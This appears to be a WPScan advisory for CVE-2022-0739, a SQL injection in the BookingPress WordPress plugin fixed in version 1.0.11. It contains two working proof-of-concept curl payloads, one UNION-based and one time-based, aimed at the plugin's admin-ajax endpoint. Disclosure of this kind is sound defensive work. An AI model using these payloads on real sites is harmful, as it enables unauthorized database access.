 WPScan
How it works
Pricing
Vulnerabilities
For developers
Contact
Login
Get started
curl -i 'https://example.com/wp-admin/admin-ajax.php' \
  --data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=33&total_service=-7502) UNION ALL
SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
Time based payload:  curl -i 'https://example.com/wp-admin/admin-ajax.php' \
  --data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=1&total_service=1) AND (SELECT 9578
FROM (SELECT(SLEEP(5)))iyUp)-- ZmjH'
Affects Plugins
bookingpress-
appointment-booking
Fixed in version 1.0.11
References
CVE
CVE-2022-0739
URL
https://plugins.trac.wordpress.org/changeset/2684789
Classification
Type
SQLI
OWASP top 10
A1: Injection